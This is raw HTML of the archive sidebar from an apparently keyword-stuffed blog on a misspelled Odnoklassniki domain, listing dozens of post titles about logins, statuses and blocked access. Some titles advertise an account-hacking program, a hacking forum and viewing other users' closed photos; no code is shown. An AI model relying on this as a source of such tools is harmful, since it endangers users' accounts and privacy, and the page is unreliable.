<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/04/blog-post_8853.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/04/2012_3486.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/5701078756288125957/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/04/h-a_30.html'>Одноклассники h a</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_450.html'>Одноклассники дайте пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6334.html'>Одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_6991.html'>Одноклассники ru моя страница вход анна белавина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_481.html'>Одноклассники ru моя страница регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_887.html'>Одноклассники заблокированы как зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_663.html'>Одноклассники главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5246.html'>Одноклассники неполная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4588.html'>Статусы для одноклассников про счастье</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8371.html'>Бесплатный вход в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1149.html'>Как перенести фото в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8853.html'>Одноклассники социальная сеть вход через логин и п...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/4312_25.html'>Одноклассники 4312 э</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_3486.html'>Лучшие статусы для одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5681.html'>Сайт одноклассники пишет заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vk_23.html'>Одноклассники vk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2298.html'>Песня одноклассники скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1256.html'>Одноклассники социальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5438.html'>Накрутка ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http_22.html'>Http одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5626.html'>Как поменять пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/javascript_21.html'>Одноклассники javascript</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2005.html'>Сайт одноклассники моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/www_1983.html'>Www одноклассники ру вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3572.html'>Поддержка сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-ua_21.html'>Одноклассники ru ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2334.html'>Одноклассники ру вход моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7333.html'>Ники для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-0_18.html'>Одноклассники ru 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5637.html'>Одноклассники моя страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2612.html'>Песня из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_832.html'>Одноклассники церковь благодать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5489.html'>Одноклассники липецк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_220.html'>Одноклассники жди меня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1635.html'>Агата муцениеце в одноклассниках видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html'>Просмотр закрытых фотографий в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2444.html'>Одноклассники яриса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vzlomster_15.html'>Vzlomster программа для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4960.html'>Фото людей одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3329.html'>Одноклассники главная страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4584.html'>Одноклассники через телефонную версию</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/54_12.html'>Одноклассники школы 54 г караганда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2231.html'>Одноклассники моя страница зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3122.html'>Одноклассники хостинг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8076.html'>Смотреть фотографии в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3962.html'>Как сменить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7771.html'>Одноклассники г волгоград</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6013.html'>Заблокирован доступ в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/55_9.html'>Одноклассники 55 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7711.html'>Смотреть фильм одноклассники российский</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5208.html'>Одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_714.html'>Статусы для одноклассников для парней</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9435.html'>Веселые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1598.html'>Одноклассники комп версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9772.html'>Посмотреть закрытые фотки одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4362.html'>Проблема зайти на одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http-ua_5.html'>Http одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2884.html'>Встреча одноклассников видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1539.html'>Фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9484.html'>Смотреть любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_4.html'>Одноклассники ru смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4940.html'>Отправить фото другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8091.html'>Отправить песню другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/yahoo-search-results_4688.html'>Одноклассники yahoo search results</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6210.html'>Форум взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_2.html'>Одноклассники мобильная версия 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_291.html'>Одноклассники пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3483.html'>Одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6791.html'>Одноклассники екатерина кудрина старый оскол</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1270105200000'>
